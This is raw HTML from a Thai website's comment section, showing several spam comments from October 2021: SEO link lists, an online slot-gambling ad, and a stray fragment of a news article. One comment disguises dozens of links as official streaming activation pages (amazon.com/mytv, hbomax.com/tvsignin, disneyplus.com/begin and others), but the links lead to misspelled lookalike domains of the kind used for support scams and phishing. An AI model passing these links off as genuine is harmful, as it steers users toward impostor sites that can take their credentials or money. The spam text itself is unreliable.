              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.geeksscan.com" rel="nofollow" >https://www.geeksscan.com</a>
        <br />
            <strong>Olivia2727</strong>  [49.36.186.xxx] 
	เมื่อ 26/10/2021 17:33    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">10211</span><a name="10211"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_118181'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',118181);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Olivia2727                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Thanks for visiting my site.You visit my website Thank you so much for coming.Your energy and worldview never cease to inspire me, and I&rsquo;m so happy we found the time to see my website. Thank you for coming!<br />
<a href="https://getposttop.com/">Guest Post</a>&nbsp;<br />
<a href="https://www.rokanhuluonline.com/">Technology Blog&nbsp;</a><br />
<a href="https://www.geeksscan.com/">GeeksScan</a><br />
<a href="https://www.bingarticles.info/">bing articles&nbsp;</a><br />
<a href="https://www.espnuevoslibros.com/">Sports Blog.&nbsp;</a><br />
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.geeksscan.com" rel="nofollow" >https://www.geeksscan.com</a>
        <br />
            <strong>Olivia2727</strong>  [49.36.186.xxx] 
	เมื่อ 26/10/2021 17:35    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">10212</span><a name="10212"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_118182'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',118182);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				asd                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <div class="ssrcss-uf6wea-RichTextComponentWrapper e1xue1i86" data-component="text-block" style="margin: 1rem 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: ReithSans, Helvetica, Arial, freesans, sans-serif; vertical-align: baseline; max-width: 36.25rem; color: rgb(63, 63, 66);">
<div class="ssrcss-18snukc-RichTextContainer e5tfeyi1" style="margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; overflow-wrap: break-word;">
<p class="ssrcss-1q0x1qg-Paragraph eq5iqo00" style="margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline;">Aisha immediately resumed life as a commander&#39;s wife - treated with respect, with other captives assigned to her as slaves, and more than enough for herself and her son to eat.</p>

<div>&nbsp;</div>
</div>
</div>

<div class="ssrcss-uf6wea-RichTextComponentWrapper e1xue1i86" data-component="text-block" style="margin: 1rem 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: ReithSans, Helvetica, Arial, freesans, sans-serif; vertical-align: baseline; max-width: 36.25rem; color: rgb(63, 63, 66);">
<div class="ssrcss-18snukc-RichTextContainer e5tfeyi1" style="margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; overflow-wrap: break-word;">
<p>อ่านต่อได้ที่ &gt;&gt;&nbsp; <strong><a href="https://watthathong.ac.th/">โรงเรียนวัดท่าทอง</a></strong></p>

<p>นานาสาระ &gt;&gt;&nbsp; <a href="https://watthathong.ac.th/%e0%b8%9e%e0%b8%a4%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/"><strong>พฤติกรรม</strong></a></p>
</div>
</div>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>asd</strong>  [91.213.233.xxx] 
	เมื่อ 26/10/2021 17:37    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">10213</span><a name="10213"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_118183'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',118183);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				สล็อตpg                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span data-sheets-hyperlink="https://pg-gameslot.com/" data-sheets-hyperlinkruns="{'1':0,'2':'https://pg-gameslot.com/'}" data-sheets-userformat="{'2':274562,'4':{'1':2,'2':65280},'10':2,'15':'Arial','16':12,'21':1}" data-sheets-value="{'1':2,'2':'สล็อตpg'}" style="text-decoration-line: underline; font-size: 12pt; font-family: Arial; text-decoration-skip-ink: none; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://pg-gameslot.com/" target="_blank">สล็อตpg</a>&nbsp;</span><span data-sheets-userformat="{'2':12674,'4':{'1':2,'2':16760510},'10':2,'11':0,'15':'Sarabun','16':11}" data-sheets-value="{'1':2,'2':'PG SLOT เว็บตรง ไม่ผ่านเอเย่น รวมค่ายสล็อต pg ที่เราจะมาเเนะนำกัน ให้เพื่อนๆ ได้รู้จักกัน พีจี สล็อต เว็บสล็อตอันดับ1 ที่มีผู้เล่นพูดถึงกันอย่างมาก มีเกมสล็อตน่าเล่นมากมาย เกมสล็อต ค่าย pg'}" style="color: rgb(0, 0, 0); font-size: 11pt; font-family: Sarabun, Arial;">PG SLOT เว็บตรง ไม่ผ่านเอเย่น รวมค่ายสล็อต pg ที่เราจะมาเเนะนำกัน ให้เพื่อนๆ ได้รู้จักกัน พีจี สล็อต เว็บสล็อตอันดับ1 ที่มีผู้เล่นพูดถึงกันอย่างมาก มีเกมสล็อตน่าเล่นมากมาย เกมสล็อต ค่าย pg</span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://pg-gameslot.com/" rel="nofollow" >https://pg-gameslot.com/</a>
        <br />
            <strong>สล็อตpg</strong>  [115.87.129.xxx] 
	เมื่อ 26/10/2021 17:40    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">10214</span><a name="10214"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_118184'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',118184);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				sofiya                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36460_1.gif" /><img src="http://www.myreadyweb.com/images//icon_emoticon/01/36449_1.gif" /><img src="http://www.myreadyweb.com/images//icon_emoticon/01/36455_1.gif" />
<p dir="ltr" style="line-height:1.3800000000000001;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-b4de13bb-7fff-6730-4bd1-fc45a0250351"><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Amazon Prime is a top of the pedigree Television Based App tote taking place giving a lot of on the subject of&nbsp;</span></span></p>

<p dir="ltr" style="line-height:1.3800000000000001;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-b4de13bb-7fff-6730-4bd1-fc45a0250351"><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">on-demand and live movies and TV shows, especially without any advertisements.</span></span></p>

<p dir="ltr" style="line-height:1.3800000000000001;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-b4de13bb-7fff-6730-4bd1-fc45a0250351"><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Enter Amazon Activation Code Blow Link</span><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> :</span></span></p>

<p dir="ltr" style="line-height:1.3800000000000001;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-b4de13bb-7fff-6730-4bd1-fc45a0250351"><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">============================================</span></span></p>
<span id="docs-internal-guid-b4de13bb-7fff-6730-4bd1-fc45a0250351"><a href="https://amazon-amazonmytv.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 131, 143); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">amazon.com/mytv</span></a><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(33, 150, 243); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://www.amazonamazonmytv.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 131, 143); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">amazon.com/mytv</span></a><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(33, 150, 243); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://www.amazn-mytv.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 131, 143); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">amazon.com/mytv</span></a><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(33, 150, 243); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://amazntv.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(17, 85, 204); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">amazon.com/mytv</span></a><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(33, 150, 243); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://www.primevideos-mytv.com/" style="text-decoration-line: none;"><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(17, 85, 204); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">&nbsp;</span><span style="font-size: 10pt; font-family: Arial; color: rgb(17, 85, 204); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">amazon.com/mytv</span></a><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(33, 150, 243); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> </span><a href="https://www.amazonmmytv.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 131, 143); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">amazon.com/mytv</span></a><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(33, 150, 243); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://www.amzon-mytv.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 131, 143); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">amazon.com/mytv</span></a><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(33, 150, 243); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://amazon--code.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 131, 143); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">amazon.com/mytv</span></a><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(33, 150, 243); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://aamazonmytv.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 131, 143); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">amazon.com/mytv</span></a><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(33, 150, 243); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="http://aamazon-mytv.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 131, 143); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">amazon.com/mytv</span></a><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(33, 150, 243); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://hbomax-hbomax.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 131, 143); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">hbomax.com/tvsignin</span></a><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(33, 150, 243); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://hbomaxtvsigninn.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 131, 143); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">hbomax.com/tvsignin</span></a><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(33, 150, 243); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://hbomax-tvsignin.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 131, 143); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">hbomax.com/tvsignin</span></a><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(33, 150, 243); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://youtubeactivation.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 131, 143); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">youtube.com/activate</span></a><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(33, 150, 243); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://youtube-activation.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 131, 143); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">youtube.com/activate</span></a><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 131, 143); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">v</span><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(33, 150, 243); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://hulu-activates.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(17, 85, 204); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">www.hulu.com/activate</span></a><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(33, 150, 243); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> |&nbsp; </span><a href="https://huluactivate.launchaco.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 131, 143); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">www.hulu.com/activate</span></a><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(33, 150, 243); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://hulu-activte.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 131, 143); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">www.hulu.com/activate</span></a><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(33, 150, 243); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://www.tubitv-activate.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 131, 143); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">tubi.tv/activate</span></a><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(33, 150, 243); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://tubitv-activation.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 131, 143); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">tubi.tv/activate</span></a><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(33, 150, 243); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://tubitv-activate.launchaco.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 131, 143); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">tubi.tv/activate</span></a><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(33, 150, 243); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://www.slingactivate.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 131, 143); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">www.sling.com/activate</span></a><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(33, 150, 243); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://sling-sling.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 131, 143); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">www.sling.com/activate</span></a><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(33, 150, 243); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://slingactivate.com/" style="text-decoration-line: none;"><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(17, 85, 204); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">sling.com/activate</span></a><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(33, 150, 243); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://www.crackleactivate.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 131, 143); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">www.crackle.com/activate</span></a><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(33, 150, 243); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://espn-activation.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 131, 143); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">espn.com/activate</span></a><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(33, 150, 243); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://espnactivation.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 131, 143); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">espn.com/activate</span></a><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(33, 150, 243); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://fubotvconect.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 131, 143); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">fubo.tv/connect</span></a><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(33, 150, 243); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://disney-plus-begins.com/" style="text-decoration-line: none;"><span style="font-size: 10.5pt; font-family: Arial; color: rgb(17, 85, 204); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">disneyplus.com/begin</span></a><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(33, 150, 243); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://disneeyplusbegin.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(17, 85, 204); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">disneyplus.com/begin</span></a><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(33, 150, 243); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> |&nbsp; </span><a href="https://disneyplus-begins.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 131, 143); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">disneyplus.com/begin</span></a><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(33, 150, 243); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://nfl-activate.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 131, 143); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">nfl.com/activate</span></a><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(33, 150, 243); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://acbactivation.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 131, 143); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">abc.com/activate</span></a><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(33, 150, 243); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://locast-activate.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 131, 143); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">locast.org/activate</span></a><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(33, 150, 243); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://bet-activate.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 131, 143); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">bet.com/activate</span></a><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(33, 150, 243); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://plex-tvlinks.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 131, 143); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">plex.tv/link</span></a><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(33, 150, 243); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://fubotvconnects.com/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 131, 143); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">fubo.tv/connect</span></a><span style="font-size: 10.5pt; font-family: Arial; color: rgb(0, 170, 170); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://hbonow-tvcode.com/" style="text-decoration-line: none;"><span style="font-size: 10.5pt; font-family: Arial; color: rgb(17, 85, 204); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">hbonow.com/tvcode</span></a><span style="font-size: 10.5pt; font-family: Arial; color: rgb(0, 170, 170); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span></span><img src="http://www.myreadyweb.com/images//icon_emoticon/01/36460_1.gif" />    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.amazonamazonmytv.com/" rel="nofollow" >https://www.amazonamazonmytv.com/</a>
        <br />
            <strong>sofiya</strong>  [157.37.146.xxx] 
	เมื่อ 26/10/2021 17:42    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">10215</span><a name="10215"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_118185'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',118185);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
